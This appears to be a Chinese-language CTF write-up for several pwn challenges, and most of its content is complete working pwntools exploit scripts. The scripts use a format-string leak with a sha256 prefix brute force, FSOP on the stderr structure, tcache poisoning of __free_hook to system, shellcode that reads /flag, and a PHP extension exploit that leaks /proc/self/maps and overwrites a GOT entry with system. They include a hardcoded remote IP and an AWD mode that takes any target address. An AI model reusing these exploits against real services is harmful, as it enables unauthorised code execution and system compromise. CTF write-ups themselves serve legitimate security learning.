
power_system
先绕过 sha256 的判断,这里有00 截断,所以只需要保证前面三个字节一样即可,然后 print输出pwd, 存在格式化字符串漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import hashlib
pwd = 'e85000'
for i1 in range ( 1 , 0x100 ):
for i2 in range ( 0 , 0x100 ):
for i3 in range ( 0 , 0x100 ):
m = b '-%p-%p-%p-%p' + bytes ([ i1 , i2 , i3 ]) . replace ( b ' \x00 ' , b '' )
rel = hashlib . sha256 ( m ) . hexdigest ()
if rel [: 6 ] == pwd :
print ( m , rel )
input ( '>>' )
exit ( 0 )



负向越界写 修改 _IO_2_1_stderr_ 结构体
后面 直接 exit 触发 stderr链子,用的 cat 模板,然后直接动态调试即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
from pwn import *
import sys
s = lambda data : io . send ( data )
sa = lambda delim , data : io . sendafter ( str ( delim ), data )
sl = lambda data : io . sendline ( data )
sla = lambda delim , data : io . sendlineafter ( str ( delim ), data )
r = lambda num : io . recv ( num )
ru = lambda delims , drop = True : io . recvuntil ( delims , drop )
rl = lambda : io . recvline ()
itr = lambda : io . interactive ()
uu32 = lambda data : u32 ( data . ljust ( 4 , b ' \x00 ' ))
uu64 = lambda data : u64 ( data . ljust ( 8 , b ' \x00 ' ))
ls = lambda data : log . success ( data )
lss = lambda s : log . success ( ' \033 [1;31;40m %s --> 0x %x \033 [0m' % ( s , eval ( s )))
context . arch = 'amd64'
context . log_level = 'debug'
context . terminal = [ 'tmux' , 'splitw' , '-h' , '-l' , '130' ]
def start ( binary , argv = [], * a , ** kw ):
'''Start the exploit against the target.'''
if args . GDB :
return gdb . debug ([ binary ] + argv , gdbscript = gdbscript , * a , ** kw )
elif args . RE :
return remote ( '202.0.5.76' , 7777 )
elif args . AWD :
# python3 exp.py AWD 1.1.1.1 PORT
IP = str ( sys . argv [ 1 ])
PORT = int ( sys . argv [ 2 ])
return remote ( IP , PORT )
else :
return process ([ binary ] + argv , * a , ** kw )
binary = './pwn'
libelf = ''
if ( binary != '' ): elf = ELF ( binary ) ; rop = ROP ( binary ); libc = elf . libc
if ( libelf != '' ): libc = ELF ( libelf )
gdbscript = '''
#brva 0x01DE1
#brva 0x01F96
b *_IO_wfile_seekoff
#continue
''' . format ( ** locals ())
io = start ( binary )
def login ( pwd ):
ru ( '>> ' )
sl ( '2' )
ru ( 'account : ' )
sl ( 'QAQ' )
ru ( 'password : ' )
sl ( pwd )
def adjust ( idx , size , text ):
ru ( '>> ' )
sl ( '2' )
ru ( 'power: ' )
sl ( str ( idx ))
ru ( 'size: ' )
sl ( str ( size ))
ru ( 'staff: ' )
sl ( text )
pwd = b '%p \x19\xe2 '
pwd = b '-%p-%p-%p- \x8c\xb5\x08 '
pwd = b '-%p-%p-%p-%p \xc0 R \xb9 '
login ( pwd )
ru ( '-0x22-' )
libc_base = int ( ru ( ' \xc0 ' ), 16 ) - 2016704 + 0x80
#libc_base = int(ru('\xc0'),16) - 0
lss ( 'libc_base' )
#exit(0)
lss ( 'libc_base' )
libc . address = libc_base
pay = flat ({
0x00 : 0 ,
0x28 : 0xffffffff ,
0x30 : 1 ,
0x70 : b '/bin/sh' ,
0x90 : libc . sym [ 'system' ],
0x98 : libc . sym [ '_IO_2_1_stderr_' ] + 0x70 ,
0xa0 : libc . sym [ '_IO_2_1_stderr_' ],
0xd8 : libc . symbols [ '_IO_wfile_jumps' ] + 0x30 , # vtable # 可以控制虚表的走向
0xe0 : 0
}, filler = b " \x00 " )
#gdb.attach(io,gdbscript)
adjust ( - 2 , 0 , pay [ 8 :])
ru ( '>> ' )
sl ( '4' )
sl ( p64 ( 0x31 ))
itr ()
Old_man_v1
分值:200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
from pwn import *
import sys
s = lambda data : io . send ( data )
sa = lambda delim , data : io . sendafter ( str ( delim ), data )
sl = lambda data : io . sendline ( data )
sla = lambda delim , data : io . sendlineafter ( str ( delim ), data )
r = lambda num : io . recv ( num )
ru = lambda delims , drop = True : io . recvuntil ( delims , drop )
rl = lambda : io . recvline ()
itr = lambda : io . interactive ()
uu32 = lambda data : u32 ( data . ljust ( 4 , b ' \x00 ' ))
uu64 = lambda data : u64 ( data . ljust ( 8 , b ' \x00 ' ))
ls = lambda data : log . success ( data )
lss = lambda s : log . success ( ' \033 [1;31;40m %s --> 0x %x \033 [0m' % ( s , eval ( s )))
context . arch = 'amd64'
context . log_level = 'debug'
context . terminal = [ 'tmux' , 'splitw' , '-h' , '-l' , '130' ]
def start ( binary , argv = [], * a , ** kw ):
'''Start the exploit against the target.'''
if args . GDB :
return gdb . debug ([ binary ] + argv , gdbscript = gdbscript , * a , ** kw )
elif args . RE :
return remote ( '202.0.5.76' , 9999 )
elif args . AWD :
# python3 exp.py AWD 1.1.1.1 PORT
IP = str ( sys . argv [ 1 ])
PORT = int ( sys . argv [ 2 ])
return remote ( IP , PORT )
else :
return process ([ binary ] + argv , * a , ** kw )
binary = './Old_man_v1'
libelf = ''
if ( binary != '' ): elf = ELF ( binary ) ; rop = ROP ( binary ); libc = elf . libc
if ( libelf != '' ): libc = ELF ( libelf )
gdbscript = '''
#continue
''' . format ( ** locals ())
io = start ( binary )
def add ( idx , size , text = 'A' ):
ru ( ' needed \n ' )
sl ( '1' )
ru ( 'add? \n ' )
sl ( str ( idx ))
ru ( 'include?: \n ' )
sl ( str ( size ))
ru ( 'about: \n ' )
s ( text )
def edit ( idx , text ):
ru ( ' needed \n ' )
sl ( '3' )
ru ( 'edit? \n ' )
sl ( str ( idx ))
ru ( 'about: \n ' )
s ( text )
def show ( idx ):
ru ( ' needed \n ' )
sl ( '2' )
ru ( 'show? \n ' )
sl ( str ( idx ))
def rm ( idx ):
ru ( ' needed \n ' )
sl ( '4' )
ru ( 'delete? \n ' )
sl ( str ( idx ))
add ( 0 , 0x500 )
add ( 1 , 0x68 )
add ( 2 , 0x68 )
rm ( 0 )
show ( 0 )
libc_base = u64 ( r ( 8 )) - 4111520
system = libc_base + libc . sym [ 'system' ]
free_hook = libc_base + libc . sym [ '__free_hook' ]
rm ( 1 )
rm ( 2 )
edit ( 2 , p64 ( free_hook ))
add ( 3 , 0x68 , '/bin/sh \x00 ' )
add ( 4 , 0x68 , p64 ( system ))
lss ( 'libc_base' )
rm ( 3 )
#gdb.attach(io,gdbscript)
itr ()
SandBoxShell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
from pwn import *
import sys
s = lambda data : io . send ( data )
sa = lambda delim , data : io . sendafter ( str ( delim ), data )
sl = lambda data : io . sendline ( data )
sla = lambda delim , data : io . sendlineafter ( str ( delim ), data )
r = lambda num : io . recv ( num )
ru = lambda delims , drop = True : io . recvuntil ( delims , drop )
rl = lambda : io . recvline ()
itr = lambda : io . interactive ()
uu32 = lambda data : u32 ( data . ljust ( 4 , b ' \x00 ' ))
uu64 = lambda data : u64 ( data . ljust ( 8 , b ' \x00 ' ))
ls = lambda data : log . success ( data )
lss = lambda s : log . success ( ' \033 [1;31;40m %s --> 0x %x \033 [0m' % ( s , eval ( s )))
context . arch = 'amd64'
context . log_level = 'debug'
context . terminal = [ 'tmux' , 'splitw' , '-h' , '-l' , '130' ]
def start ( binary , argv = [], * a , ** kw ):
'''Start the exploit against the target.'''
if args . GDB :
return gdb . debug ([ binary ] + argv , gdbscript = gdbscript , * a , ** kw )
elif args . RE :
return remote ( '202.0.5.76' , 8888 )
elif args . AWD :
# python3 exp.py AWD 1.1.1.1 PORT
IP = str ( sys . argv [ 1 ])
PORT = int ( sys . argv [ 2 ])
return remote ( IP , PORT )
else :
return process ([ binary ] + argv , * a , ** kw )
binary = './SandBoxShell'
libelf = ''
if ( binary != '' ): elf = ELF ( binary ) ; rop = ROP ( binary ); libc = elf . libc
if ( libelf != '' ): libc = ELF ( libelf )
gdbscript = '''
#continue
''' . format ( ** locals ())
io = start ( binary )
pay = asm ( shellcraft . cat ( '/flag' ))
sl ( pay )
#gdb.attach(io,gdbscript)
itr ()
numberGame

之前D3CTF 的php pwn题研究过,所以可以搞一搞
调试方式,把 ubuntu 22的 gdbserver 上传到 docker 里面
1
./ gdbserver : 1234 php - S 0 : 8080
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
<? php
$heap_base = 0 ;
$libc_base = 0 ;
$libc = "" ;
$mbase = "" ;
function u64 ( $leak ){
$leak = strrev ( $leak );
$leak = bin2hex ( $leak );
$leak = hexdec ( $leak );
return $leak ;
}
function p64 ( $addr ){
$addr = dechex ( $addr );
$addr = hex2bin ( $addr );
$addr = strrev ( $addr );
$addr = str_pad ( $addr , 8 , " \x00 " );
return $addr ;
}
function leakaddr ( $buffer ){
global $libc , $mbase ;
$p = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/lib\/x86_64-linux-gnu\/libc.so.6/' ;
$p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/local\/lib\/php\/extensions\/no-debug-non-zts-20230831\/numberGame.so/' ;
preg_match_all ( $p , $buffer , $libc );
preg_match_all ( $p1 , $buffer , $mbase );
return "" ;
}
ob_start ( "leakaddr" );
include ( "/proc/self/maps" );
$buffer = ob_get_contents ();
ob_end_flush ();
leakaddr ( $buffer );
echo " \n ----1----- \n " ;
add_chunk ( 5 ,[ 0 , 0 , 0 , 0x80000000 , 0 ], "test1" ); #需要构造好
#add_chunk(1,[0],"/bin/sh;");
add_chunk ( 1 ,[ 0 ], "/bin/sh" );
$rel = show_chunk ( 0 ); # vlun 会把数组控制的范围增大,然后 越界修改和泄露其他地方的值
$heap = $rel [ 7 ];
$heap += ( $rel [ 8 ] << 0x20 );
$of = $heap - 72 ; # 数组起始
#
$str_got = hexdec ( $mbase [ 1 ][ 0 ]) + 0x4008 ;
##
echo " \n ----heap----- \n " ;
echo dechex ( $heap );
echo " \n ----4----- \n " ;
echo $libc [ 1 ][ 0 ];
echo " \n ----4----- \n " ;
#
$offset = ( $str_got - $of ) / 4 ;
$system = ( hexdec ( $libc [ 1 ][ 0 ]) + 0x4c490 );
echo $offset ;
edit_chunk ( 0 , $offset , $system & 0xffffffff ); # 修改strlen_got表低四字节为 system
edit_name ( 1 , '1' ); #
?>
1

flag { 9 ce574baaa9669609898af3dce30912e }
aesweblog
